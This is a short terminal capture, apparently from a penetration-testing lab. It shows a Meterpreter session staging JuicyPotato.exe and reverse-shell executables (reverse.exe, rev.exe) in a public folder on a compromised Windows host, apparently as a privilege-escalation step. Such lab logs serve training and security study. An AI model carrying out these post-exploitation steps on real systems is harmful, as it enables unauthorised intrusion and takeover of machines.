 meterpreter > upload /home/chris/labs/disco/JuicyPotato.exe C:\\users\\public\\x
[*] Uploading  : /home/chris/labs/disco/JuicyPotato.exe -> C:\users\public\x\JuicyPotato.exe
[*] Completed  : /home/chris/labs/disco/JuicyPotato.exe -> C:\users\public\x\JuicyPotato.exe
meterpreter > ls
Listing: c:\users\public\x
==========================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  347648  fil   2023-02-11 01:59:51 +0800  JuicyPotato.exe
100777/rwxrwxrwx  7168    fil   2023-02-11 01:54:23 +0800  rev.exe
meterpreter > upload /home/chris/labs/disco/reverse.exe C:\\users\\public\\x
[*] Uploading  : /home/chris/labs/disco/reverse.exe -> C:\users\public\x\reverse.exe
[*] Completed  : /home/chris/labs/disco/reverse.exe -> C:\users\public\x\reverse.exe